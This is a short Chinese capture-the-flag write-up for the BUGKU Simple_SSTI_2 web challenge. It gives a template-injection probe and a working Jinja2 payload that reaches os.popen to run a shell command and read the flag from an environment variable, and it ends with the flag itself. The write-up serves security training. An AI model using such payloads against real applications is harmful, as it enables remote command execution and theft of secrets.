本文主要是介绍BUGKU-WEB Simple_SSTI_2,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

03 Simple_SSTI_2

题目描述

解题思路

- 进入场景后,显示:

You need pass in a parameter named flag

翻译即为:你需要传入一个名为flag的参数

查看源码,没有发现什么特别的:

结合第一题Simple_SSTI_1,对其进行传参,看看是否存在注入:

http://114.67.175.224::18686/?flag={{6*6}}

进行了运算就说明存在SSTI漏洞。

相关工具

略

解题步骤

参考第一题,直接使用魔术方法查找flag,直接得到flag:

?flag={{''.__class__.__base__.__subclasses__()[127].__init__.__globals__['popen']('echo $FLAG').read()}}得到Flag

flag{1bffd7158b3bd92f8191c07c00822d82}

新知识点

参考:CTFWEB-SSTI篇



关注学习一下关于魔术方法的使用:

这篇关于BUGKU-WEB Simple_SSTI_2的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)